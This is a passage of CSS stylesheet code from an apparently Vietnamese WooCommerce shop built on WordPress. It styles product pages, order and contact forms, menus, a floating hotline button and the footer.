sản phẩm*/.chinh-sach-chitiet{bottom: 0px;border: solid 1px #e6e6e6;background-color: #f5f5f5;width: 100%;overflow: hidden;padding: 10px 0px 0px 0px;color: #555;margin-bottom: 0.5em;}.chinh-sach-chitiet li {overflow: hidden;padding-left: 28px;font-size: 14px;margin-bottom: .4em;}.image-tools.bottom.left{display:none}.product-main {padding: 0px 0;}.woocommerce .page-title-inner{padding-top: 0px;min-height: 38px;}.woocommerce .page-title{background-color: #f8f8f8;margin-bottom:10px}.woocommerce .product-info {padding-top: 0px;}.single-producth1.product-title{font-size:24px}.single-product #main .product-main span.amount{font-size:28px}.single-product .single_add_to_cart_button{background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;padding-left: 70px; color:white; padding-right:45px;width:49%;margin-bottom:8px}.he-thong {border: solid 1px #f68d91;height: 70px;border-radius: 5px;margin-bottom: 10px;margin-top:20px;}.he-thong span{display: block;color:black}.he-thong .title {position:absolute;z-index: 1;line-height: 30px;margin-top: -15px;background-color: #fff;text-transform: uppercase;font-size: 14px;font-weight: 700;text-align: center;width: 260px;margin-left: 23%;}.he-thong .ad {background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;padding-left: 30px;padding-bottom: 6px;font-size: 12px;background-size: auto 13px;}.he-thong .ac {margin-top: 15px;} /*Form đặt hàng nhanh chi tiết sp*/.fast_order {display: block;width: 100%;margin: 0px 0 0;padding: 7px 10px 0;background-color: #01a89e;color: #fff;}.fast_order h3, .fast_order p{text-align: center}.fast_order p{color:white !important;padding-bottom:5px}.fast_orderh3{color:white !important;text-transform: uppercase;letter-spacing: 0.2px;font-size: 20px;margin-bottom:0px}.form_orderfast .fasto_mobiphone{width: 81%;max-width: 81%;float: left;border-left: 0px solid red !important;border-top-left-radius: 3px;border-bottom-left-radius: 3px;}.form_orderfast .wpcf7-submit.btn-site2{background: #ffef00 !important;border-top-right-radius: 3px;border-bottom-right-radius: 3px;color:black}.form_orderfast input, .form_orderfast button{margin-bottom:.5em}/*Tab mô tả*/.product-footer .woocommerce-tabs{border-top:0px }.tab-panels{border:1px solid #ddd;padding:15px;color:black}#tab-title-description,.ux_global_tab_tab{width:49%;text-align:center;background-color: #313035;}#tab-title-description a,#tab-title-ux_global_tab a{color:white;font-size:15px;font-weight: 500;}#tab-title-ux_global_tab{margin-left:1.2%}#tab-title-ux_global_tab a:hover{border:0px !important}#tab-title-description a:before,#tab-title-ux_global_tab a:before{display:none}.description_tab.active,.ux_global_tab_tab.active{background-color: #f36f21 !important;}/*Sản phẩm all*/.product-title, .product-small p.product-title a{color:black !important;font-size:15px;padding-bottom:3px}#main span.amount{color:#ff0006 !important}.box-text.box-text-products span.amount{font-size:20px;}.price-wrapper .price{font-size:20px;color:#ff0006 !important;font-weight: bold;}.single-product #main .product-main .price-wrapper .price{font-size:28px;}.box-text {padding-top: .3em;}/**/.woocommerce .product-main{padding-top: 0px !important;}.product-summary .quantity{display:none}.single-product .row.content-row .col.large-9,#main .large-9{padding:0px;border-right: 0px solid #ececec;}.single-product .row.content-row #product-sidebar,#main .large-3{padding:0 0 30px 30px}.related h3.product-section-title{text-align:center;font-size: 22px;position: relative;padding-left:15px;background: #f36f21;color:white !important;line-height: 1;font-weight:500;}/*Menu Mobile*/.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: black}.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-contentul li a{color: white}.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{color: #ffa700 !important}/*trên điện thoại*/@media (max-width: 768px) {.form-lien-he .input-group .cot1 {width: 70% !important;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 30% !important;float: left;text-align:center !important}/*Chi tiết sản phẩm */.product-footer .woocommerce-tabs{padding: 50px 0px 10px 0px}#tab-title-description, .ux_global_tab_tab{width:100%}.woocommerce .product-info{padding:0 20px}.single-product .single_add_to_cart_button{width:100%}.he-thong .title{margin-left:15%}.form_orderfast .fasto_mobiphone {width: 78% !important;}.product-footer .woocommerce-tabs {padding-bottom: 20px ;}.product-footer .product-small{padding: 0 5px}.single-post #main{padding: 0 10px}#main .page-wrapper{padding: 10px 10px} #main .large-3 {padding: 0 10px 10px 10px;}#main .large-10.col{padding: 0 0 30px}.archive #main .col.large-9{padding: 0 10px 10px}.archive #main .category-page-row {padding-top: 0px;}body .single-product,.single-product .container,.single-product .full-width .ubermenu-nav,.single-product .container-width,.single-product .row{overflow:auto}}/*Top bar*//*Title Page*/.page-inner h1{color:black;}/*Hiệu ứng ánh sáng cho ảnh*/.box-image:hover::before,.img .img-inner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.box-image::before,.img .img-inner::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}/*Trang chủ*/.gioi-thieu-section {padding-bottom: 0px !important;}.gioi-thieu-section h1 {font-size: 39px;line-height: 34px;font-family: serif;margin-bottom: 10px;color:black}.gioi-thieu-section h3 {font-weight: normal;font-size: 25px;color: gray;}.gioi-thieu-section p{margin-bottom: 0.3em;}.row-ly-do{padding:8px 0px !important}/*Sản phẩm nổi bật*/.dich-vu-tab-section .tab.active.has-icon a{background:white;color:black;}.san-pham-noi-bat img{border:3px solid white}.san-pham-noi-bat .bt-xem-them{position: absolute;z-index: 2;width: 110px;padding:8px;overflow: hidden;bottom: 0px;background-color: #f36f21;color: #fff;text-transform: uppercase;text-align: center;}.san-pham-noi-bat .section-bg.bg-loaded {height: 380px !important;}.san-pham .col{padding: 0 15px 0px;}/**/.du-an-section .section-title-container{margin-bottom:0px}.du-an-section p a.white.button.is-outline:hover{background:black !important;color:white !important;}.du-an-section p a.white.button.is-outline{margin-bottom: 0em !important;}.du-an-section{padding-bottom:0px !important}/*Dự án tab section*/.du-an-section .tab.active.has-icon a{background:black;color:white;}.du-an-section .tab.active.has-icon a:hover{color:white}.du-an-section .tab.active.has-icon:before{content: "";position: absolute;width: 0;height: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: black transparent transparent transparent;bottom: 1px;left: 0;right: 0;margin: 0 auto;}.du-an-section .tab.has-icon a{text-transform: uppercase;border: solid 1px black;padding-left: 15px;padding-right: 15px;padding-top: 5px;padding-bottom: 5px;display: block;margin: 10px;border-radius: 1px;font-size:14px}.du-an-section .tab.has-icon a:hover{color:black}.du-an-section .tab.has-icon a{color:black}.du-an-section .tab-panels h3{color:black !important;text-transform: uppercase;}.du-an-section .tab-panels p{color:black !important;}.du-an-section .tab-panels p a{margin-bottom: 0em;margin-top:15px}/**//*Form liên hệ trang chủ*/.form-lien-he {display: block;width: 100%;}.form-lien-he .row-info {display: inline-block;width: 100%;clear: both;}.form-lien-he .row-info .left {display: inline-block;width: 50%;padding-right: 10px;float: left;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}.lien-he-section .wpcf7 .wpcf7-form-control-wrap {display: inline-block;float: right;width: 93%;}.form-lien-he .row-info .right {display: inline-block;width: 50%;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{border-left:3px solid #f36f21}label, legend {font-weight: normal;}.form-lien-he .input-group .cot1 {width: 87%;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 13%;float: right;display: inline-block;}.form-lien-he input[type='submit'] {background: #0a0a0a !important;text-transform: none;height: 93px;margin-bottom:0px}/*Main Menu*/.nav-dropdown li.active>a{color:white}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{display:none}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {border-bottom: 1px solid hsl(0deg 0% 93% / 33%);}.has-dropdown .icon-angle-down{display:none !important}.nav-dropdown{ background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));border:none !important; padding: 0px;min-width: 230px;border-left:3px solid #d0b830 !important;margin-top:12px}.nav-dropdown>li>a{ color: rgb(250, 239, 210);}.nav-dropdown>li>a:hover{color:white;padding-left:20px !important}/*Banner*/@media (max-width: 768px) {.banner-inner.fill h1{font-size:25px}.banner-inner.fill p{font-size:12px !important}.banner-inner.fill a{font-size:12px !important}}.section-title b {height:0.5px}/*header Bottom*/.header-bottom{background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}.button.submit-button,button[type="submit"]{background-color: black !important;color: #d0b830}/**/.header-main .header-inner {background: #000000;}.header:not(.transparent) .header-nav.nav>li>a {color: rgb(250, 239, 210);}.header:not(.transparent) .header-nav.nav>li.active>a{ color: #d0b830 !important;border:1px solid #d0b830;padding-left:10px;padding-right:10px;}.header:not(.transparent) .header-nav.nav>li:hover>a{ color: #d0b830!important;}.header-bottom .nav>li a {text-transform: none;font-size: 16px;font-weight: 500;padding-left: 5px;padding-right: 5px; }.header-bottom .button.icon i{font-size:16px}.header-main .nav>li>a {line-height: auto;}.header-nav.nav-pills>li.active>a {color: #FFF!important;background-color: #000e5a;}.section-title b { height: 0px;}/*Trang liên hệ*/.page-lien-he .section-title-normal {border-bottom: 0;background: none;padding-right: 10px;}.page-lien-he .section-title-normal span {margin-right: 15px;padding-bottom: 7.5px;border-bottom: 0px solid rgba(0,0,0,0.1);margin-bottom: -2px;font-size:22px;color: black}.page-lien-he .accordion a.plain{color: black;font-weight:550;overflow: hidden;color: #333;background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;cursor: pointer;font-weight: 500;padding-left: 38px;font-size: 17px;}.page-lien-he .accordion .icon-angle-down,.icon-angle-down{display:none !important}.accordion-title{border-top: none;padding: 10px;margin: 0px;border: solid 1px#e9e9e9;margin-bottom: 10px;}.accordion-title.active{border-color: #e9e9e9 !important}/*Home*/.home .section-title-normal{}.thietke-thicong-home h5{font-size: 17px;color: #000;}.danh-muc-bai-viet .section-title-container {margin-bottom: 0em;}.section-title-normal {border-bottom: 0;background: #f3f3f3;padding-right: 10px;}.danh-muc-bai-viet .badge-inner,.blog-archive .badge-inner {background-color: black;color:white !important;border:none;font-weight:500}.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,.blog-archive .badge-outline,.blog-archive .badge-circle{margin-left: 0em;}.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {background-color: black;color: #ffa700 !important;border: none;font-weight: 500;}.danh-muc-bai-viet.tin-tuc .col.post-item {padding-bottom: 0px;}.danh-muc-bai-viet .section-title span {margin-bottom: 0;background: #f36f21;padding: 6px 15px;color: white;font-size: 17px;border-bottom: 0;padding-bottom: 4px;text-transform: uppercase;font-weight:500}.danh-muc-bai-viet .post-item .post-title,.blog-archive .post-item .post-title{font-size: 16px;font-weight: 600;margin-top: 13px;color: #000;}.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{line-height:16px;height:17px;overflow:hidden;margin-top: 10px;}.danh-muc-bai-viet {padding-bottom:0px !important}.danh-muc-bai-viet .kinh-nghiem .col{padding-bottom:0px }.danh-muc-bai-viet.tin-tuc .post-item .post-title{height:40px;overflow:hidden}.danh-muc-bai-viet.biet-thu .box-text.text-center{padding-top: 0em;padding-bottom: 0em;}.danh-muc-bai-viet .col {padding-bottom: 20px;}.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{margin-top:0px !important}.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{color:#d0b830}.button.is-outline:hover{background:none;border: 2px solid #ffa700;color: #ffa700}/*Chi tiết bài viết*/.page-inner li{color:black !important}.blog-single h1.entry-title, h2{color:black !important}.blog-single .entry-header-text {padding: 0em 0 0em;}.blog-single h6.is-xsmall a{color: #1e73be;}.uppercase, h6, th, span.widget-title {letter-spacing:0em;}/*Form gởi yêu cầu tư vấn miễn phí*/.yeu-cau-tu-van {padding-top: 10px;border: 1px solid #ececec;background: #fbfbfb;padding: 15px;}h3{color: #000 !important;}.yeu-cau-tu-van .form-tu-van {display: inline-block;width: 100%;margin-top: 10px;}.yeu-cau-tu-van .form-tu-van .left{width: 50%;float: left;padding-right: 7px;}.yeu-cau-tu-van .form-tu-van .right {float: right;width: 50%;padding-left: 7px;}.yeu-cau-tu-van .form-tu-van .clearboth {clear: both;}.yeu-cau-tu-van p.luu-y{color: red !important;}/*Danh mục bài viết*/.full-width .ubermenu-nav, .container, .row {max-width: 1270px;}.blog-archive .large-10 {flex-basis: 100%;max-width: 100%;}.blog-archive.page-title {font-size: 35px;font-weight:900;color:black}.blog-archive.col.post-item{padding: 0 15px 0px;}.blog-archive .box-text{padding-top:0px}.blog-archive .post-item .post-title{margin-top: 5px;height:38px;}.blog-archive .box-text p{color:white !important}.blog-archive .box-text.text-left .blog-post-inner{background: #2c2c2c;color:white !important;padding:5px 15px}.blog-archive .box-text h5{color: #d0b830 !important}.nav-pagination>li>span, .nav-pagination>li>a{border-radius: 5px;border: 2px solid black;color:black !important}.nav-pagination > li > .current{background: black !important;color:white !important}/*Bảng giá*/.pricing-table .title {background-color: #fff;font-weight: 600;text-transform: none;padding: 13px;background: #d8d8d8;}.pricing-table .price {color: #000;padding: 10px;font-size: 23px;border-bottom: 1px solid #ececec;margin-bottom: 6px;}.pricing-table .description {font-size: 15px;padding: 0 10px;border-bottom: 1px solid #ececec;}.pricing-table .items>div {padding: 7px;border-bottom: 1px solid #ececec;}.pricing-table .items{font-size:15px}.pricing-table.goi-co-ban .title{background-color: #ff5400 !important;color:white}.pricing-table.goi-co-ban {border:1px solid #ff5400 ;color:black }.pricing-table.goi-co-ban{ background-color: rgb(242, 235, 235);}.bang-gia .icon-box {border: 1px solid #ececec;background: #fff;border-radius: 3px;padding: 15px;}.bang-gia .icon-box h3{color: #11314f;}p{color: #303030 !important;margin-bottom:5px}form{margin-bottom:0px}/*bài viết - thư viện mẫu*/.box-text.text-left .is-divider, .is-divider{display:none}.danh-muc-bai-viet .thu-vien-mau .box-blog-post{display: table;}.danh-muc-bai-viet .thu-vien-mau.box-image{display: table-cell;}.danh-muc-bai-viet .thu-vien-mau .box-text.text-left{direction: ltr;display: table-cell;vertical-align: top;padding-left:10px;padding-bottom:0px;padding-top:0px}/*Widget Main*/#main .widget_text .widget-title,#main .widget_categories .widget-title, #main.flatsome_recent_posts .widget-title,#main .related_posts_by_taxonomy .widget-title{display: block;background: #f36f21;padding: 11px;color: #fff;border-top-left-radius: 3px;border-top-right-radius: 3px;font-size: 16px;font-weight: 300;letter-spacing: 0px;}#main span.widget-title{display:block;color: #fff;padding: 10px 10px 10px 10px;font-size: 16px;background-color: #f36f21;letter-spacing: 0px;font-weight: 300; border-top-left-radius: 3px;border-top-right-radius: 3px;}#main .post-sidebar .widget_text .textwidget {background: #fbfbfb;padding: 15px;}#main .widget_text .textwidget{padding-top:10Px;padding-left:0px;}#main .widget_text .textwidget textarea{margin-bottom: .6em}#main .widget_text .textwidget .wpcf7-submit{background:black;font-weight:normal}#main .widget_text .textwidget input{margin-bottom:.6em}#main .widget_text .textwidget .tieu-de {margin-bottom: 5px;color: red !important;font-size: 16px;text-transform: uppercase;font-weight: 600;}#main .widget_text .textwidget p{color:black !important}#main .widget_categories ul {padding: 10px;border: 1px solid #ececec;background: #fbfbfb;}#main .widget_categories ul li a {color: #000;}/*Footer*/#footer .fast_order{padding:0;background-color:inherit !important}#footer .form_orderfast .fasto_mail{width:100%;max-width:100%}#footerp a{color:#d0b830 !important}#footer .title-widget-footer .section-title-main{font-weight: 400;}#footer .col{padding: 0 15px 5px;}#footer section{margin-bottom: 0px !important}.ux-menu-link__link:hover{color:white !important;padding-left:10px}#footer .section.has-block.tooltipstered{margin-bottom: 0px;}#footer .section-title-normal{background:none;}#footer .section-title-container{margin-bottom: 0em;}#footer .section-title-normal span{border-bottom:none !important}.absolute-footer {padding: 0px 0 0px;font-size: .9em;background:#000;color:white !important}.absolute-footer .pull-left{padding:7.5px 0px}#footer span.widget-title{font-size:23px;}#footer .textwidget{padding-top:15px}/*HOTLINE*/.hotline-phone-ring-wrap {position: fixed;bottom: 0;left: 0;z-index: 999999;}.hotline-phone-ring {position: relative;visibility: visible;background-color: transparent;width: 110px;height: 110px;cursor: pointer;z-index: 11;-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0);transition: visibility .5s;left: 0;bottom: 0;display: block;}.hotline-phone-ring-circle {width: 85px;height: 85px;top: 10px;left: 10px;position: absolute;background-color: transparent;border-radius: 100%;border: 2px solid #e60808;-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0.5;}.hotline-phone-ring-circle-fill {width: 55px;height: 55px;top: 25px;left: 25px;position: absolute;background-color: rgba(230, 8, 8, 0.7);border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;}.hotline-phone-ring-img-circle {background-color: #e60808;width: 33px;height: 33px;top: 37px;left: 37px;position: absolute;background-size: 20px;border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: center;justify-content: center;}.hotline-phone-ring-img-circle .pps-btn-img {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.hotline-phone-ring-img-circle .pps-btn-img img {width: 20px;height: 20px;}.hotline-bar {position: absolute;background: rgba(230, 8, 8, 0.75);height: 40px;width: 160px;line-height: 40px;border-radius: 3px;padding: 0 10px;background-size: 100%;cursor: pointer;transition: all 0.8s;-webkit-transition: all 0.8s;z-index: 9;box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);border-radius: 50px !important;/* width: 175px !important; */left: 33px;bottom: 37px;}.hotline-bar > a {color: #fff;text-decoration: none;font-size: 15px;font-weight: bold;text-indent: 40px;display: block;letter-spacing: 1px;line-height: 40px;font-family: Arial;}.hotline-bar > a:hover,.hotline-bar > a:active {color: #fff;}@-webkit-keyframes phonering-alo-circle-anim {0% {-webkit-transform: rotate(0) scale(0.5) skew(1deg);-webkit-opacity: 0.1;}30% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);-webkit-opacity: 0.5;}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);-webkit-opacity: 0.1;}}@-webkit-keyframes phonering-alo-circle-fill-anim {0% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);opacity: 0.6;}100% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}}@-webkit-keyframes phonering-alo-circle-img-anim {0% {-webkit-transform: rotate(0) scale(1) skew(1deg);}10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);}}@media (max-width: 768px) {.hotline-bar {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 100%;
}
.container {
    padding-left: 0px;
    padding-right: 0px;
}
/*Menu trên điện thoại*/
.off-canvas .mfp-content .nav-vertical>li+li {
    border-top: 1px solid #ececec54;
}
.off-canvas  .mfp-content .nav-vertical>li>a{
	font-weight:500;
	font-size: 14px;
}
/*Page giỏ hàng*/
.woocommerce-cart .cart_totals .button{
	background: #f32121;
	font-size: 17px;
	font-weight:normal
}
.woocommerce-cart .pull-left.small{
	background-color: #f36f21  !important;
	opacity:1;
	color:white;
	font-size:15px;
	font-weight:normal
}
#main .woocommerce-cart .is-outline{
	    border: 2px solid #f36f21;
	font-size:15px;
	color: black !important
}
.woocommerce-cart .woocommerce th{
	color:black;
	font-size:15px
}
/*Danh mục sản phẩm*/
#main .category-page-row .large-3{
padding:0 30px 30px 0px
}
.category-page-row {
    padding-top: 10px;
}
.box-image img{
	padding:3px;
	border: 1px solid #ddd;
	background: white
}
/*Chi tiết sản phẩm*/


.chinh-sach-chitiet{
    bottom: 0px;
    border: solid 1px #e6e6e6;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    padding: 10px 0px 0px 0px;
    color: #555;
	    margin-bottom: 0.5em;
}
.chinh-sach-chitiet li {
    overflow: hidden;
    padding-left: 28px;
	  font-size: 14px;
	    margin-bottom: .4em;
}
.image-tools.bottom.left{
	display:none
}
.product-main {
    padding: 0px 0;
}
.woocommerce .page-title-inner{
	padding-top: 0px;
  min-height: 38px;
}
.woocommerce .page-title{
	background-color: #f8f8f8;
	margin-bottom:10px
}
.woocommerce .product-info {
    padding-top: 0px;
}
.single-product  h1.product-title{
	font-size:24px
}
.single-product #main .product-main span.amount{
	font-size:28px
}
.single-product .single_add_to_cart_button{
	background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;
    padding-left: 70px;
	 color:white;
		 padding-right:45px;
	width:49%;
	margin-bottom:8px
}
.he-thong {
    border: solid 1px #f68d91;
    height: 70px;
    border-radius: 5px;
    margin-bottom: 10px;
		margin-top:20px;
}
.he-thong span{
	display: block;
	color:black
}
.he-thong .title {
	position:absolute;
	z-index: 1;
    line-height: 30px;
    margin-top: -15px;
    background-color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
	width: 260px;
    margin-left: 23%;
}
.he-thong .ad {
    background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;
    padding-left: 30px;
    padding-bottom: 6px;
    font-size: 12px;
    background-size: auto 13px;
}
.he-thong .ac {
    margin-top: 15px;
}
   /*Form đặt hàng nhanh chi tiết sp*/
.fast_order {
    
    display: block;
    width: 100%;
    margin: 0px 0 0;
    padding: 7px 10px 0;
    background-color: #01a89e;
    color: #fff;
}
.fast_order h3, .fast_order p{
	text-align: center
}
.fast_order p{
	color:white !important;
	padding-bottom:5px
}
.fast_order  h3{
	color:white !important;
	text-transform: uppercase;
	letter-spacing: 0.2px;
    font-size: 20px;
	margin-bottom:0px
}
.form_orderfast .fasto_mobiphone{
	    width: 81%;
    max-width: 81%;
    float: left;
	border-left: 0px solid red !important;
	border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.form_orderfast .wpcf7-submit.btn-site2{
	background: #ffef00 !important;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
	color:black
}
.form_orderfast input, .form_orderfast button{
	margin-bottom:.5em
}
  /*Tab mô tả*/
.product-footer .woocommerce-tabs{
	border-top:0px 
}
.tab-panels{
	border:1px solid #ddd;
	padding:15px;
	color:black
}
#tab-title-description,
.ux_global_tab_tab{
	width:49%;
	text-align:center;
	background-color: #313035;
}
#tab-title-description a,
#tab-title-ux_global_tab a{
	color:white;
	font-size:15px;
	font-weight: 500;
}
#tab-title-ux_global_tab{
	margin-left:1.2%
}
#tab-title-ux_global_tab a:hover{
	border:0px !important
}
#tab-title-description a:before,
#tab-title-ux_global_tab a:before{
	display:none
}
.description_tab.active,
.ux_global_tab_tab.active{
background-color: #f36f21 !important;}

/*Sản phẩm all*/
.product-title, .product-small p.product-title a{
	color:black !important;
	font-size:15px;
	padding-bottom:3px
}
#main span.amount{
	color:#ff0006 !important
}
.box-text.box-text-products span.amount{
	font-size:20px;
}
.price-wrapper .price{
	font-size:20px;
	color:#ff0006 !important;
	font-weight: bold;
}
.single-product #main .product-main .price-wrapper .price{
	font-size:28px;
}
.box-text {
	padding-top: .3em;
}

/**/

.woocommerce .product-main{
	padding-top: 0px !important;
}

.product-summary .quantity{
	display:none
}
.single-product .row.content-row .col.large-9,
#main .large-9{
	padding:0px;
	border-right: 0px solid #ececec;
}
.single-product .row.content-row #product-sidebar,
#main .large-3{
padding:0 0 30px 30px
}
.related h3.product-section-title{
	text-align:center;
	font-size: 22px;
	position: relative;
  padding-left:15px;
	background: #f36f21;
	color:white !important;
	line-height: 1;
	font-weight:500;
	
}

/*Menu Mobile*/
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	background-color: black
}
.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-content  ul li a{
	color: white
}
.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{
	color: #ffa700 !important
}
/*trên điện thoại*/
@media (max-width: 768px) {
  .form-lien-he .input-group .cot1 {
    width: 70% !important;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 30% !important;
    float: left;
	text-align:center !important
}
	/*Chi tiết sản phẩm	 */
.product-footer .woocommerce-tabs{
		    padding: 50px 0px 10px 0px
	}
	#tab-title-description, .ux_global_tab_tab{
		width:100%
	}
	.woocommerce .product-info{
		padding:0 20px
	}
	.single-product .single_add_to_cart_button{
		width:100%
	}
	.he-thong .title{
		margin-left:15%
	}
	.form_orderfast .fasto_mobiphone {
		width: 78% !important;
	}
	.product-footer .woocommerce-tabs {
    padding-bottom: 20px ;
}
	.product-footer .product-small{
		padding: 0 5px
	}
	.single-post #main{
		padding: 0 10px
	}
	#main .page-wrapper{
		padding: 10px 10px
	}
	 #main .large-3 {
    padding: 0 10px 10px 10px;
}
	#main .large-10.col{
		padding: 0 0 30px
	}
	.archive #main .col.large-9{
		padding: 0 10px 10px
	}
	.archive #main .category-page-row {
    padding-top: 0px;
}
	body .single-product,
.single-product .container,
.single-product .full-width .ubermenu-nav,
.single-product .container-width,
.single-product .row{
	overflow:auto
}
}
/*Top bar*/

/*Title Page*/
.page-inner h1{
	color:black;
}

/*Hiệu ứng ánh sáng cho ảnh*/
.box-image:hover::before,
.img .img-inner:hover::before{
-webkit-animation:shine .75s;animation:shine .75s
}
@-webkit-keyframes shine{
100%{left:125%}
}
@keyframes shine{
100%{left:125%}
}
.box-image::before,
.img .img-inner::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}
/*Trang chủ*/
.gioi-thieu-section {
	padding-bottom: 0px !important;
}
.gioi-thieu-section h1 {
    font-size: 39px;
    line-height: 34px;
    font-family: serif;
    margin-bottom: 10px;
	  color:black
}
.gioi-thieu-section h3 {
    font-weight: normal;
    font-size: 25px;
    color: gray;
}
.gioi-thieu-section p{
  margin-bottom: 0.3em;}
.row-ly-do{
	padding:8px 0px !important
}
/*Sản phẩm nổi bật*/
.dich-vu-tab-section .tab.active.has-icon a{
	background:white;
	color:black;
}
.san-pham-noi-bat img{
	border:3px solid white
}
.san-pham-noi-bat .bt-xem-them{
	position: absolute;
    z-index: 2;
    width: 110px;
	  padding:8px;
    overflow: hidden;
    bottom: 0px;
    background-color: #f36f21;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
}
.san-pham-noi-bat .section-bg.bg-loaded {
	height: 380px !important;}
.san-pham .col{
	padding: 0 15px 0px;
}

/**/

.du-an-section .section-title-container{
	margin-bottom:0px
}
.du-an-section p a.white.button.is-outline:hover{
	background:black !important;
	color:white !important;
}
.du-an-section p a.white.button.is-outline{
	margin-bottom: 0em !important;
}
.du-an-section{
	padding-bottom:0px !important
}
/*Dự án tab section*/
.du-an-section .tab.active.has-icon a{
	background:black;
	color:white;
}
.du-an-section .tab.active.has-icon a:hover{
	color:white
}
.du-an-section .tab.active.has-icon:before{
	content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 10px;
    border-color: black transparent transparent transparent;
    bottom: 1px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.du-an-section .tab.has-icon a
{		text-transform: uppercase;
    border: solid 1px black;
